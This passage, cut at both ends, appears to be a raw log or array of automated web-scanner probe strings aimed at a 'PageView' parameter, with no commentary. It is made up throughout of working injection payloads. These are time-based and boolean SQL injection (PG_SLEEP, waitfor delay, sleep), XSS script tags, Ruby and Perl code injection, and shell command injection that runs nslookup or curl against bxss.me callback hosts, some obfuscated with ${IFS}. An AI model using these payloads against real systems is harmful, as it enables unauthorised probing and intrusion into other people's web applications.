>jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup -q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a #","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt 